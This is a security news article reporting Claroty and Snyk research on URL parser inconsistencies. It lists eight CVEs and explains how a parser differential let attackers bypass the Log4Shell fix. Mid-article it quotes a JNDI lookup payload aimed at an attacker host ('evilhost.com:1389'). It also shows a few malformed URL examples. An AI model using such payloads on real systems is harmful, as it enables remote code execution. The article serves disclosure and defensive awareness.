

A study of 16 different Uniform Resource Locator (URL) parsing libraries has unearthed inconsistencies and confusions that could be exploited to bypass validations and open the door to a wide range of attack vectors.
In a deep-dive analysis jointly conducted by cybersecurity firms Claroty and Synk, eight security vulnerabilities were identified in as many third-party libraries written in C, JavaScript, PHP, Python, and Ruby languages and used by several web applications.
“The confusion in URL parsing can cause unexpected behaviour in the software (e.g., web application), and could be exploited by threat actors to cause denial-of-service conditions, information leaks, or possibly conduct remote code execution attacks,” the researchers said in a report.

With URLs being a fundamental mechanism by which resources — located either locally or on the web — can be requested and retrieved, differences in how the parsing libraries interpret a URL request could pose a significant risk for users.
A case in point is the critical Log4Shell flaw disclosed last month in the ubiquitous Log4j logging framework, which stems from the fact that a malicious attacker-controlled string, when evaluated as and when it’s being logged by a vulnerable application, results in a JNDI lookup that connects to an adversary-operated server and executes arbitrary Java code.
Although the Apache Software Foundation (ASF) quickly put in a fix to address the weakness, it soon emerged that the mitigations could be bypassed by a specially crafted input in the format “${jndi:ldap://127.0.0[.]1#.evilhost.com:1389/a}” that once again permits remote JNDI lookups to achieve code execution.
“This bypass stems from the fact that two different (!) URL parsers were used inside the JNDI lookup process, one parser for validating the URL, and another for fetching it, and depending on how each parser treats the Fragment portion (#) of the URL, the Authority changes too,” the researchers said.

Specifically, if the input is treated as a regular HTTP URL, the Authority component — the combination of the domain name and the port number — ends upon encountering the fragment identifier, whereas, when treated as an LDAP URL, the parser would assign the whole “127.0.0[.]1#.evilhost.com:1389” as the Authority since the LDP URL specification doesn’t account for the fragment.
Indeed, the use of multiple parsers emerged as one of the two primary reasons why the eight vulnerabilities were discovered, the other being issues arising from inconsistencies when the libraries follow different URL specifications, effectively introducing an exploitable loophole.
The dissonance ranges from confusion involving URLs containing backslashes (“\”), an irregular number of slashes (e.g., https:///www.example[.]com), or URL encoded data (“%”) to URLs with a missing URL scheme, which could be exploited to gain remote code execution or even stage denial-or-service (DoS) and open-redirect phishing attacks.
The list of eight vulnerabilities discovered are as follows, all of which have since been addressed by respective maintainers —
- Belledonne’s SIP Stack (C, CVE-2021-33056)
- Video.js (JavaScript, CVE-2021-23414)
- Nagios XI (PHP, CVE-2021-37352)
- Flask-security (Python, CVE-2021-23385)
- Flask-security-too (Python, CVE-2021-32618)
- Flask-unchained (Python, CVE-2021-23393)
- Flask-User (Python, CVE-2021-23401)
- Clearance (Ruby, CVE-2021-23435)
“Many real-life attack scenarios could arise from different parsing primitives,” the researchers said. To protect applications from URL parsing vulnerabilities, “it is necessary to fully understand which parsers are involved in the whole process [and] the differences between parsers, be it their leniency, how they interpret different malformed URLs, and what types of URLs they support.”
Why not read 500M Avira Antivirus Users Introduced to Cryptomining



